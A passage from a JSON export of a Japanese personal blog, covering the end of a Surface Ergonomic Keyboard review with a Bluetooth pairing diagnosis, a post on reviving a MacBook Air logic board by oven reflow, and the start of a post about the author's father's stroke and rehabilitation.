href=\\"https://www.amazon.co.jp/%E3%82%B5%E3%83%B3%E3%83%AF%E3%82%B5%E3%83%97%E3%83%A9%E3%82%A4-TOK-MU3NBK-%E3%82%AD%E3%83%BC%E3%83%9C%E3%83%BC%E3%83%89%E7%94%A8%E4%BD%8E%E5%8F%8D%E7%99%BA%E3%83%AA%E3%82%B9%E3%83%88%E3%83%AC%E3%82%B9%E3%83%88-%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF/dp/B00OAZ7U8G/ref=as_li_ss_il?ie=UTF8&qid=1498639868&sr=8-1&linkCode=li2&tag=mzyy-22&linkId=1312514322859ce904b44df375686e53\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61SfAyRnZtL._SL500_.jpg\\" ></a>\\n\\n[Amazon \\\\| サンワサプライ キーボード用低反発リストレスト(ブラック) TOK-MU3NBK \\\\| パソコン・周辺機器 \\\\| パソコン・周辺機器 通販](https://www.amazon.co.jp/%E3%82%B5%E3%83%B3%E3%83%AF%E3%82%B5%E3%83%97%E3%83%A9%E3%82%A4-TOK-MU3NBK-%E3%82%AD%E3%83%BC%E3%83%9C%E3%83%BC%E3%83%89%E7%94%A8%E4%BD%8E%E5%8F%8D%E7%99%BA%E3%83%AA%E3%82%B9%E3%83%88%E3%83%AC%E3%82%B9%E3%83%88-%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF/dp/B00OAZ7U8G/ref=sr_1_1?ie=UTF8&tag=mzyy-22&qid=1498639868&sr=8-1)\\n\\n\\nすこし気になったのは、はたして日本マイクロソフトがこの製品を取り扱ってくれるのか。\\n日頃の行いを見ていると半年から1年は待たされることとなるとあって、Amazon.comから個人輸入してしまえばいいやくらいに考えていました。\\n例にもれず半年後の今年3月に日本マイクロソフトが _US配列_ も含めて取り扱いを始めました。\\n日本語配列も取り扱っていましたが、変則配列とは言わないまでも、バックスペースとエンターキーが極小であったりと、\\n<del>日本人をなめきったゴミ配列</del>これまで通りの日本マイクロソフトらしい仕様のようです。\\n\\n[Surface Ergonomic Keyboard 本日より発売 - Windows Blog for JapanWindows Blog for Japan](https://blogs.windows.com/japan/2017/03/03/surface-ergonomic-keyboard/)\\n\\n[Surface Ergonomic キーボード 英字キー配列 を購入 - Microsoft ストア 日本](https://www.microsoft.com/ja-jp/store/d/Surface-Ergonomic/90PNC9LJWPX9/959D)\\n\\n<a href=\\"https://click.linksynergy.com/fs-bin/click?id=fUSw4lglgFk&offerid=454119.10&type=3&subid=0\\" >Surface 用アクセサリ</a><img border=\\"0\\" width=\\"1\\" height=\\"1\\" src=\\"https://ad.linksynergy.com/fs-bin/show?id=fUSw4lglgFk&bids=454119.10&type=3&subid=0\\" >\\n\\nちょうどApple Wireless Keyboardを使い続けていて肩こりを感じてきたところだったので、Surfade Ergonomic Keyboard US配列を購入しました。\\n\\n## Surface Ergonomic Keyboard買った\\n\\n![Surface Ergonomic Keyboard](/assets/images/2017/07/05/keyboard.jpg)\\n\\n\\nやっぱりテンキーがあるだけあって、でかいです。これは気にしなければいいことなので、気にしないことにしました。\\nErgoDox EZのレビューを見ていてあこがれていたキーボード専用設計のリストレストがこのキーボードでは一体型となっていて、\\nこれまで使ってきた[サンワサプライのリストレスト](https://www.amazon.co.jp/%E3%82%B5%E3%83%B3%E3%83%AF%E3%82%B5%E3%83%97%E3%83%A9%E3%82%A4-TOK-MU3NBK-%E3%82%AD%E3%83%BC%E3%83%9C%E3%83%BC%E3%83%89%E7%94%A8%E4%BD%8E%E5%8F%8D%E7%99%BA%E3%83%AA%E3%82%B9%E3%83%88%E3%83%AC%E3%82%B9%E3%83%88-%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF/dp/B00OAZ7U8G/ref=sr_1_1?ie=UTF8&tag=mzyy-22&qid=1498639868&sr=8-1)とは比べ物にならないほど肌ざわりもとてもよく満足のいくものです。\\nこだわりのAlcantara素材にすっかりはまってしまったので、トラックパッド側にも同様の手触りのものをと求め探し見つけたのが[アルカンターラ素材のマウスパッド](https://www.amazon.co.jp/OMP08-Torino-%E3%83%9E%E3%82%A6%E3%82%B9%E3%83%91%E3%83%83%E3%83%89-%E3%82%A2%E3%83%AB%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%A9-%E3%82%B9%E3%82%A8%E3%83%BC%E3%83%89%E3%82%BF%E3%83%83%E3%83%81/dp/B017CT9GT2/ref=as_li_ss_tl?ie=UTF8&qid=1499255720&sr=8-3&keywords=%E3%82%A2%E3%83%AB%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%A9+%E3%83%9E%E3%82%A6%E3%82%B9%E3%83%91%E3%83%83%E3%83%89&linkCode=ll1&tag=mzyy-22&linkId=e9d4a609d95edc873c10060d976e847c)。\\nAmazon.co.jpで購入可能だったマウスパッドは、幅がちょうどMagic Trackpad 2の横幅と同じ160ｍｍ。\\nジャストサイズだったので置いた時の見た目がとても美しく、肌触りもよくとても快適に作業できるようになりました。\\n\\n![Alcantara MousePad](/assets/images/2017/07/05/mousepad.jpg)\\n\\n[Amazon \\\\| OMP08 - Torino マウスパッド エクセーヌ アルカンターラ スエードタッチ グレー \\\\| マウスパッド \\\\| パソコン・周辺機器 通販](https://www.amazon.co.jp/OMP08-Torino-%E3%83%9E%E3%82%A6%E3%82%B9%E3%83%91%E3%83%83%E3%83%89-%E3%82%A2%E3%83%AB%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%A9-%E3%82%B9%E3%82%A8%E3%83%BC%E3%83%89%E3%82%BF%E3%83%83%E3%83%81/dp/B017CT9GT2/ref=as_li_ss_tl?ie=UTF8&qid=1499255720&sr=8-3&keywords=%E3%82%A2%E3%83%AB%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%A9+%E3%83%9E%E3%82%A6%E3%82%B9%E3%83%91%E3%83%83%E3%83%89&linkCode=ll1&tag=mzyy-22&linkId=e9d4a609d95edc873c10060d976e847c)\\n\\n先代の購入を見送った理由の一つであるキートップも、照りがかかるような中央のへこんだ変なカーブもなく、よりフラットになりとても好みとマッチしています。\\n最上段のF1からF12のキーはCtrlキーの隣のFnキーによって、それらのボタンをFunctionキーとして使用するか、メディアキーとして使うかを __トグル__ できます。\\nFnキーとの同時押しをしなくてもよく、Functionキーとしての使用するようにしている場合は小さくLEDが点灯するのも、接続状態の確認も兼ねられるのでちょっとしたお気に入りポイントです。\\n1か月間使用してみて、自然な膨らみのあるカーブのおかげで、脇を閉め窮屈に肩を縮めてタイプする必要もなくなり、肩こりを感じなくなりました。\\n\\n![Fn key illumination](/assets/images/2017/07/05/fn_key.jpg)\\n\\n## BLE接続トラブル\\n\\nMacBook AirのmacOS Sierraで常用していたのですが、[前回の記事](../2017/2017-06-17-new-main-pc.md)で紹介したZBOXを購入後、Windows 10に試しに繋げてみた後のこと。\\nそのあとすぐはmacOSでも使えていたのでマルチペアリングもできるのかと思っていたのですが、しばらくして繋がらなくなりました。\\nこのときはMacBook Air側のBluetoothの不調を疑い、PRAMとNVRAMリセットとメニューバーのBluetoothからデバッグ⇒Bluetoothモジュールをリセット で初期化を行いました。\\nそして再度ペアリングを試みるも、周辺のBluetooth機器一覧には表示されるもののPINの入力ダイアログが表示されず、ペアリングができない状況になってしまいました。\\n\\n原因を探るため、Bluetooth HCIをキャプチャしたところ、次のようにConnectionコマンドが失敗していることがわかりました。\\n\\n<pre class=\\"highlight code\\"><code>\\nFrame 31: 28 bytes on wire (224 bits), 28 bytes captured (224 bits)\\n    Encapsulation type: Bluetooth without transport layer (102)\\n    Arrival Time: Apr 25, 1986 11:54:00.818645000 DST\\n    [Time shift for this packet: 0.000000000 seconds]\\n    Epoch Time: 514781640.818645000 seconds\\n    [Time delta from previous captured frame: 0.001059000 seconds]\\n    [Time delta from previous displayed frame: 0.000000000 seconds]\\n    [Time since reference or first frame: 34359.823557000 seconds]\\n    Frame Number: 31\\n    Frame Length: 28 bytes (224 bits)\\n    Capture Length: 28 bytes (224 bits)\\n    [Frame is marked: False]\\n    [Frame is ignored: False]\\n    [Protocols in frame: bluetooth:hci_h1:bthci_cmd]\\n    Point-to-Point Direction: Received (1)\\nBluetooth\\nBluetooth HCI H1 Rcvd HCI Command\\n    [Direction: Rcvd (1)]\\nBluetooth HCI Command - LE Create Connection\\n    <span class=\\"kd\\">Command Opcode: LE Create Connection (0x200d)</span>\\n        0010 00.. .... .... = Opcode Group Field: LE Controller Commands (0x0008)\\n        .... ..00 0000 1101 = Opcode Command Field: LE Create Connection (0x000d)\\n    Parameter Total Length: 25\\n    Scan Interval: 96 (60 msec)\\n    Scan Window: 48 (30 msec)\\n    Initiator Filter Policy: Use White List. Ignore Peer Address (0x01)\\n    Peer Address Type: Public Device Address (0x00)\\n    BD_ADDR: 00:00:00_00:00:00 (00:00:00:00:00:00)\\n    Own Address Type: Public Device Address (0x00)\\n    Connection Interval Min: 6 (7.5 msec)\\n    Connection Interval Max: 12 (15 msec)\\n    Connection Latency: 0 (number events)\\n    Supervision Timeout: 200 (2 sec)\\n    Min CE Length: 4 (2.5 msec)\\n    Max CE Length: 6 (3.75 msec)\\n\\nFrame 32: 6 bytes on wire (48 bits), 6 bytes captured (48 bits)\\n    Encapsulation type: Bluetooth without transport layer (102)\\n    Arrival Time: Apr 25, 1986 11:54:00.819532000 DST\\n    [Time shift for this packet: 0.000000000 seconds]\\n    Epoch Time: 514781640.819532000 seconds\\n    [Time delta from previous captured frame: 0.000887000 seconds]\\n    [Time delta from previous displayed frame: 0.000887000 seconds]\\n    [Time since reference or first frame: 34359.824444000 seconds]\\n    Frame Number: 32\\n    Frame Length: 6 bytes (48 bits)\\n    Capture Length: 6 bytes (48 bits)\\n    [Frame is marked: False]\\n    [Frame is ignored: False]\\n    [Protocols in frame: bluetooth:hci_h1:bthci_evt]\\n    Point-to-Point Direction: Sent (0)\\nBluetooth\\nBluetooth HCI H1 Sent HCI Event\\n    [Direction: Sent (0)]\\nBluetooth HCI Event - Command Status\\n    Event Code: Command Status (0x0f)\\n    Parameter Total Length: 4\\n    <span class=\\"cd\\">Status: Command Disallowed (0x0c)</span>\\n    Number of Allowed Command Packets: 1\\n    Command Opcode: LE Create Connection (0x200d)\\n        0010 00.. .... .... = Opcode Group Field: LE Controller Commands (0x0008)\\n        .... ..00 0000 1101 = Opcode Command Field: LE Create Connection (0x000d)\\n    [Command in frame: 31]\\n    [Command-Response Delta: 0.887 ms]\\n</code></pre>\\n\\nホストからのLE Create Connectionをコントローラーが拒否したため、Initiating Stateに移行できずにペアリングが失敗しているようです。\\n\\n[Technical Considerations \\\\| Bluetooth Technology Website](https://www.bluetooth.com/specifications/bluetooth-core-specification/technical-considerations)\\n\\nこうなると解決する方法として思いつくのがコントローラーのリセットですが、Surface Ergonomic Keyboardにはたくさんボタン（キー）があるものの、\\n設定を変更できそうなのはペアリングボタンしかあらず、どのような押し方をしてもそのボタンではリセットはできませんでした。\\n揮発性メモリに設定データが保存されている可能性（そんなことあるのか？）を考え、電池を外して丸3日置いても変わらず。\\nいろいろとごにょごにょしていたところ、Windows 10でのペアリングを解除し、再度macOS Sierraでペアリングを試みたところ、\\n無事PIN入力画面が現れてペアリングすることができました。\\n\\n確かに公式にはマルチペアリングに対応しているという旨は書かれていないので、このキーボードは1台のセントラルに対してのみペリフェラルになれるというのが実際の挙動のようです。<u>要するに、マルチペアリング非対応。</u>\\n一度2つの環境で繋がって動作していたがために、解決まで1週間を費やしてしまったのを後悔しています。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">かれこれ1週間ずっとこれと戦ってた <a href=\\"https://t.co/koPsgI9Akb\\">https://t.co/koPsgI9Akb</a></p>&mdash; サーバルちゃん@2日目東D-12a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/878671029131911169\\">2017年6月24日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n## キーマップ\\n\\nSurface Ergonomic KeyboardにはSurfaceと名のあるだけあって、Windowsで便利に使えるメディアキーとホットキーが最上段にあります。\\n先にちょっと紹介したF1からF12までにあるメディアキーは、いくつかそのままmacOSでも使えるものもあるものの、他はWindowsのショートカットキーなどに割り当てられていました。\\nmacOSでは、以下のように認識されました。\\n\\n\\n<dl>\\n<dt>F1 - Mute</dt>\\n<dd><kbd>mute</kbd></dd>\\n\\n<dt>F2 - Volume -</dt>\\n<dd><kbd>volume_decrement</kbd></dd>\\n\\n<dt>F3 - Volume +</dt>\\n<dd><kbd>volume_increment</kbd></dd>\\n\\n<dt>F4 - Previous Track</dt>\\n<dd><kbd>rewind</kbd></dd>\\n\\n<dt>F5 - Pause/Play</dt>\\n<dd><kbd>play_or_pause</kbd></dd>\\n\\n<dt>F6 - Next Track</dt>\\n<dd><kbd>fastforward</kbd></dd>\\n\\n<dt>F7 - Display Brightness -</dt>\\n<dd><kbd>display_brightness_decrement</kbd></dd>\\n\\n<dt>F8 - Display Brightness +</dt>\\n<dd><kbd>display_brightness_increment</kbd></dd>\\n\\n<dt>F9 - Search</dt>\\n<dd><kbd>LWin</kbd> + <kbd>RShift</kbd></dd>\\n\\n<dt>F10 - Task View</dt>\\n<dd><kbd>LWin</kbd> + <kbd>Tab</kbd></dd>\\n\\n<dt>F11 - Connect</dt>\\n<dd><kbd>LWin</kbd> + <kbd>RCtrl</kbd></dd>\\n\\n<dt>F12 - Settings</dt>\\n<dd><kbd>LWin</kbd></dd>\\n\\n<dt>PrtScr</dt>\\n<dd><kbd>F13</kbd></dd>\\n\\n<dt>Calculator</dt>\\n<dd>n/a</dd>\\n\\n<dt>Show Desktop</dt>\\n<dd><kbd>LWin</kbd> + <kbd>D</kbd></dd>\\n\\n<dt>Action Center</dt>\\n<dd><kbd>LWin</kbd> + <kbd>RShift</kbd> + <kbd>RAlt</kbd></dd>\\n\\n<dt>Screen Lock</dt>\\n<dd><kbd>LWin</kbd> + <kbd>L</kbd></dd>\\n</dl>\\n\\n\\nメディアキーはそのままシステムキーとして利用できますが、ホットキーはそのままでは使えないので、\\n[Hammerspoon](http://www.hammerspoon.org/)を使って一部ホットキーが動くようにしました。\\n\\n<script src=\\"https://gist.github.com/mzyy94/20f0cea78187459dffa6d55e94298033.js?file=init.lua\\"><\/script>\\n\\n\\n## まとめ\\n\\n昨年1月に4Kディスプレイを導入し作業環境の拡大を行い、今年1月にFull HDディスプレイを追加して広大な作業場を確保しました。\\nそして今回キーボードを新調して理想の作業環境を手に入れることができました。\\n\\n![Desktop](/assets/images/2017/07/05/desktop.jpg)\\n\\n正面のディスプレイは[去年1月に紹介した](../2016/2016-01-10-42inch-4k-display.md) [WASABI MANGO UHD420 REAL 4K HDMI 2.0](https://www.amazon.co.jp/s/ref=as_li_ss_tl?sf=qz&rh=i:computers,k:WASABI+MANGO+REAL+4K&keywords=WASABI+MANGO+REAL+4K&unfiltered=1&ie=UTF8&qid=1499256622&linkCode=ll2&tag=mzyy-22&linkId=3410f241625cc0e0a746caa5bac537e5)、\\n右の縦置きFull HDディスプレイは[Philips 25型 257E7QDSB/11](https://www.amazon.co.jp/Philips-25%E5%9E%8B%E3%83%AF%E3%82%A4%E3%83%89%E6%B6%B2%E6%99%B6%E3%83%87%E3%82%A3%E3%82%B9%E3%83%97%E3%83%AC%E3%82%A4-AH-IPS%E3%83%91%E3%83%8D%E3%83%AB-257E7QDSB-11/dp/B0109FQXME/ref=as_li_ss_tl?ie=UTF8&qid=1499256789&sr=8-1&keywords=B0109FQXME&linkCode=ll1&tag=mzyy-22&linkId=ecb36ae178e02442a770dc90f93569bf)です。\\nMagic Trackpad 2の隣にあるのは、けものフレンズのGentoo Penguinジェーンの陶器コースターです。\\n\\nコースター含め、とても居心地のよい作業環境が構築できました。\\n自然にタイプできるエルゴノミクスキーボードがここまで快適だとは予想もしていませんでした。\\nおすすめです。\\n"},{"group":"posts","slug":"2017/09/15/baked-apple/","frontmatter":{"title":"MacBook Airをオーブンで焼きリンゴ（修理）","date":"2017-09-14T15:40:29.000Z","author":"mzyy94","categories":["Gadget"],"tags":["apple","baking","macbookair"],"image":"/assets/images/2017/09/15/baking.jpg"},"content":"\\n\\n夏も終わりを迎えた頃、突然MacBook Airが起動しなくなった。気温が高く湿気が多い日本の夏。仕様の動作上限温度35℃、上限相対湿度90％を超えかねないため、致死には十分な環境である。\\n\\n[MacBook Air - 仕様 - Apple（日本）](https://www.apple.com/jp/macbook-air/specs/)\\n\\nさて、壊れたので修理に出そうと思い立ちApple Store銀座に出向いたのだが、ジーニアスバーでの見積もりはロジックボードの不調で53,000円とのことであった。\\n2013年のモデルを修理するために、2017年モデルの新品購入価格の半額ほどの価格を投資するのは考え物である。\\nましてやiPhone Xの半分の性能だ。\\nおまけにバッテリーにも問題が予見されるとあって、総コストを考えると今後数年間にわたって使い続けるより、新しいモデルを買ったほうが良いと購入を促された。\\nそして修理は諦め、自分でなんとかする方法を模索することにした。\\n\\n## 目次\\n\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">MacBook Air Mid2013、歴代のMacBookシリーズの中で一番ロジックボード修理代金が高いようで、53,000円+税と言われたのでオーブンに放り込むことが決定した</p>&mdash; ふぇねっくのやべーやつ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/902800288242843649\\">2017年8月30日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n## 故障の症状について\\n\\n今回故障した症状としては、起動時に警告音が以下のように3回鳴るのを繰り返し、一切のOS起動シーケンスに突入しないというものであった。\\n\\n<blockquote class=\\"twitter-video\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">うーん  焼くしかないか <a href=\\"https://t.co/ieZUMeXdCL\\">pic.twitter.com/ieZUMeXdCL</a></p>&mdash; ふぇねっくのやべーやつ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/908327245885747200\\">2017年9月14日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n何かしらの診断機能が起動時にハードウェアをテストし、動作条件に満たない不具合が見つかったことを知らせているのだと推測できる。\\n\\n## 故障原因の特定\\n\\nジーニアスバーでは単にロジックボードの故障と告げられたが、バックヤードでの故障確認をしたとの会話の中で、次のような発言があった。\\n\\n> こういう症状の場合、メモリが取り外せるモデルだったらメモリ交換で治ることがあるんですが、このモデルはオンボードメモリなのでやっぱりロジックボードごと交換する必要がありますね。\\n\\nとぼとぼと家に帰りこの言葉を思い出したのでいろいろと調べてみたところ、症状と合致するApple公式サポート記事が見つかった。\\n\\n[電源投入自己テストでのビープ音について - Part 2 - Apple サポート](https://support.apple.com/ja-jp/HT1547)\\n\\n起動時の警告音の回数と、上記のサポートサイトの記事により、メモリバンクの不調が原因とみられる。\\nこれまでMacBook Airを適当な運搬や落下等の過酷な利用をしていたため、メモリバンクの不調の根本的な原因はBGAのはんだクラックと仮定した。\\n\\n\\n## ベイクドMacBook Air\\n\\n### ベイクドGPUとの出会い\\n\\n2014年の夏、Kernel/VM探検隊＠北陸１に参加したのが出会いのきっかけであった。遠く北陸は金沢まで夜行バスで到達し、疲弊しているところに初っ端からぶっ飛んだプレゼンテーションを見聞きしたため鮮明に覚えている。\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/H4qTVgGeZbXDZd?startSlide=2\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/naotokawahara3/alongtimeagoin-tottori-web\\" title=\\" ベイクドGPU Kernel/VM北陸1\\" target=\\"_blank\\"> ベイクドGPU Kernel/VM北陸1</a> </strong> from <strong><a href=\\"//www.slideshare.net/naotokawahara3\\" target=\\"_blank\\">nkawahara Kawahara</a></strong> </div>\\n\\n是非ともスライドに目を通してほしいが、関心が薄い方のために簡単に内容を要約すると、いくつもの故障したGPUのリフローを家庭で行い、再生した結果を評価したものである。\\n対象は**はんだクラックが起きていると想定されるGPU**で、家庭でのリフローではオーブンを用い、はんだの融点を考慮して行っていた。\\nこのスライドにある融点に関する情報及び加熱手順を参考に、オーブンでの加熱によるMacBook AirのBGAメモリのリフローを試みることとした。\\n\\n\\n\\n### 分解\\n\\nMacBook Airはデスクトップマシン向けGPUのように基板が丸出しではないので、分解しロジックボードを取り出す必要がある。\\n2017年となった今ではインターネットが極度に発達しているため、「macbook air 2013 logic board repair」などと検索すれば一つの苦労もなくロジックボードの取り出し方解説がみつかった。\\n\\n<iframe src=\\"https://jp.ifixit.com/Guide/embed/16945\\" width=\\"600\\" height=\\"438\\" allowfullscreen frameborder=\\"0\\"></iframe>\\n\\n手持ちの特殊精密ドライバーを用いて手順に従い、分解を進めること10分。いとも簡単にロジックボードの取り外しが完了した。\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B01MUCQB1O//ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=582cbadddc622cf4b063d65f217b6ddc\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/713egw9Ik6L._SL500_.jpg\\" ></a>\\n\\n\\n### 加熱\\n\\nロジックボードの取り外しができたので、オーブンの予熱を開始した。\\nAppleは鉛フリーはんだを用いているため、鉛フリーはんだの融点に達する温度での加熱をする必要がある。\\n\\n[環境 - より安全な素材 - Apple（日本）](https://www.apple.com/jp/environment/safer-materials/)\\n\\n先ほどのスライドより、鉛フリーはんだの融点は216℃～220℃と示されているため、 __220℃で4分__ の加熱をすることとした。\\n\\n![heating](/assets/images/2017/09/15/heating.jpg)\\n\\n予熱をしている間に、グリスをふき取り、アルミホイルで包むなどの加熱への準備を進めた。\\n予熱が終わり4分間の加熱をし、自然冷却を行い待つこと30分。\\n分解とは逆の手順で組み込み、恐る恐る電源を入れた。\\n\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">んんんwwww焼いたら動いた <a href=\\"https://t.co/9Aks3CT0cu\\">pic.twitter.com/9Aks3CT0cu</a></p>&mdash; ふぇねっくのやべーやつ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/908343638614085632\\">2017年9月14日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n起動した。\\n\\n## まとめ\\n\\n動作はするようになったものの、このブログ記事を書いている最中にも突然電源が落ちるような症状が頻発している。\\nたまったもんじゃない。\\nこのままではまともに使い続けられないので、データを取り出したらMacBook Proでも買い足すとする。\\n"},{"group":"posts","slug":"2017/10/24/a-log/","frontmatter":{"title":"父が脳出血で倒れた","date":"2017-10-24T09:05:02.000Z","author":"mzyy94","categories":["misc"],"tags":["brain"]},"content":"\\n--  一つ記録をまとめておこうと思う。\\n\\nC93の当落が控えるこの時期、冬コミという単語を耳にすると昨年の締め切り間際のことを思い出す。C91の割増入稿もデッドラインを迎えるころ、母から一本の電話があった。\\n\\n> 「父が倒れた」\\n\\n理解ができるまで寸秒ではあったが、大変に混乱した。電話越しに聞こえる救急車のサイレンによって、言葉通り「倒れた」ということを理解させられるまで。\\n原稿を放り出し、急遽地元の病院に向かうと、そこには集中治療室で横たわる父の姿があった。一命はとりとめたものの、意識はほとんどない状態で。高次脳機能障害を背負って。\\n\\n[高次脳機能障害 - Wikipedia](https://ja.wikipedia.org/wiki/%E9%AB%98%E6%AC%A1%E8%84%B3%E6%A9%9F%E8%83%BD%E9%9A%9C%E5%AE%B3)\\n\\n病名は脳卒中。これは総称なので正確な病名ではないが、そのうちの脳出血である。ここ数年父は高血圧が続いており、薬を処方されていた。効果のほどはわからないが、薬による降圧では抑えられなかったようだ。\\n\\n[脳内出血 - Wikipedia](https://ja.wikipedia.org/wiki/%E8%84%B3%E5%86%85%E5%87%BA%E8%A1%80)\\n\\n言わずもがな、この日を境に父はこれまでとは打って変わっていた。\\n病院についたその時は目を開けるものの、かろうじて瞼を閉じられるくらいの力しかなかった。名前を尋ねても応答はなく、目を合わせても表情一つ変わらない。ただ、生きているだけの姿だった。\\nここから今日に至るまで、さまざまな展開があった。\\n\\n\\n\\n師走の数日間、病院に足繁く通ううちに容体は徐々に良くなってきた。全身は動かないが、首を振ることができるようになり、名前を呼ぶとうなずくようになった。しかし赤の他人の名前を呼んでも頷いてしまうように、ただただ聞こえているという応答をしているだけであった。\\n\\nC91で頒布側に回るということもあり、責任を果たすためにも東京に帰ったが、年始にまた地元へと戻った。出血が収まったこともあってか、この数日間の間に顕著に回復が見られた。ゼリーを食べられるようになり、名前の質問に関しては「はい」「いいえ」の回答ができるようになっていた。噛んで食べるよう言われたゼリーをすぐに飲み込んでしまう姿をみて、まだ言葉の理解はごく一部しか回復していないようであった。\\n\\nしばらく日にちが経ち、顔を見せるたび笑顔を取り戻すようにもなってきた。言葉がでないものの、しゃべろうとする意志を感じることもあり、動きを取り戻さないと思われていた身体も左側は徐々に動くような変化が見られた。\\n\\n医師からの説明とともに頭部CTの画像を見せてもらったところ、左脳で脳出血を起こしていた。左脳の神経が破壊すると右半身が片麻痺となるとの説明を受けた。麻痺の影響は片側だけの限定的なものもあってか、左手を使って病院内を車いすで移動できるようになってきていた。麻痺に加えて言葉の理解や発言が難しい、所謂失語症も左脳の損傷が大きいため起きているとのことだった。事実、会話の部分に関しては倒れる前の状態に戻るのは絶望的だと思われるほどに支離滅裂であるなど、言葉に長時間詰まる状態が長く続いていた。\\n\\n[失語症 - Wikipedia](https://ja.wikipedia.org/wiki/%E5%A4%B1%E8%AA%9E%E7%97%87)\\n\\n倒れて搬送された病院では半身不随や失語症のリハビリテーションは専門として行っていないため、リハビリテーション病院に移動するまでの間は、家族でサポートしていくこととした。ここで役に立ったのは横浜コミュニケーション障害研究会の教材とiPad miniである。\\n\\n[失語症訓練教材のご案内（横浜コミュニケーション障害研究会）](http://my.reset.jp/comcom/sozai/linlk23.html)\\n\\n前者はPDFなどの形式で有志の方々が作成された失語症のためのドリルである。一見幼稚な教材にも見えるが、父の失語症の症状は「物の認識はできるものの、単語などの言葉が出てこない」というものである（本人談）。\\nりんごの画像があって、その名称を答えさせるような問題は、単語を脳の奥から引き出し思い出すトレーニングとしてとても効果的であった（本人談）。また、単純な短文を構成するものもとても身になったという。\\n後者は父の要望で、テレビ等の日常の言葉を多く耳にしたい願いをかなえるために新たに購入したものだ。iPad miniのCellularモデルを購入し、IIJmioのSIMカードを契約してAbemaTVがみられるようにセットアップした。\\n半身不随は耳にも影響があるようで、左耳しか聞こえないとの話であったため、ステレオイヤホンの片方を切断したものを用意した。\\n余談だが、右側が麻痺している点は舌の味覚や視野の部分もそうだと言う（本人談）。味覚は左側のほうが味をよく感じ、視野に関しては両目で見えているものの、見えている範囲の右側がホワイトアウトしているとのことだ。\\niPad miniはこれ以外にも筆談などに利用でき、意外と利用範囲は広かった。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">障害者支援アプリ、どれも高額なのでオープンソースで作りたい</p>&mdash; ヾ(๑╹◡╹)ノ&quot; (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/811898845017739265?ref_src=twsrc%5Etfw\\">2016年12月22日</a></blockquote>\\n\\n父が倒れた数日後、失語症は後遺症として残ると聞かされた時、上記のような考えをついた。横浜コミュニケーション障害研究会の教材に使われているような[IPAの教育用の無償素材](https://www2.edu.ipa.go.jp/)等を組み合わせ、1日でプロトタイプを作り上げたほどだ。\\n回復のペースが開発のペースを大幅に上回っていたため表に出せるような完成度までは達していないが、時間と十分に暮らせる資金があれば完成させたいと思っている。\\n\\n春、リハビリテーション病院に移れる程度に体調は安定し、いよいよ本格的なリハビリが始まることとなった。これから長い時間をかけて理学療法士（PT）や作業療法士（OT）、言語聴覚士（ST）などの専門スタッフによって大幅な機能改善を図ることとなる。\\nここでのリハビリにより、会話はまずまずできるようになり、杖をついての歩行ができるようになるほどに回復した。\\n\\nリハビリテーションの時間は長く続き、そろそろ一年が経とうとしている。職業準備訓練も控え、失語症と半身の麻痺を抱えながらも、日常生活にとどまらず仕事に復帰する意気込みである。\\n会話もほどほどに成立するようになった。倒れてからの父はもともと温厚な性格だったものの、それに拍車をかけるほど穏やかな性格に変わった。\\n今日から数か月ののち、長かった入院生活は終わりとなり、両親は実家で生活を送ることとなるのだが、そこで大きな問題が待ち受けていた。\\n実家は3階建てで階段が多くあるため、かろうじて杖を突いて歩けるような状態では日常生活がままならないのだ。\\n\\nこの問題を家族で議論したところ、フラットに移動できる分譲マンションを購入する運びとなった。\\nただ、マンションを購入するといっても、現状仕事も手につかない状態の父には障害者手帳が発行されていることもあり、住宅ローンを組むことが困難である。\\nそのため、長男である私がマンションを購入することとなった。\\nこの手続きのためここ数日奔走していたが、つい先ほど契約が完了した。ここまで育ててもらった恩もあることなので、せめてもの親孝行でもある。\\n引き渡しはまだのため、ローンの返済は始まってはいないが、そのころには収入額を真剣に考え、場合によっては年収を理由に転職を実行に移すだろう。\\n話は逸れるが住宅ローンを組む際、十分な収入があっても勤続年数が短いと学歴等も問われるようだ。\\nまた、リボルビング払いやショッピングローンをしていなかったことが審査によい影響をあたえていた点は、自分をほめるばかりである。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" 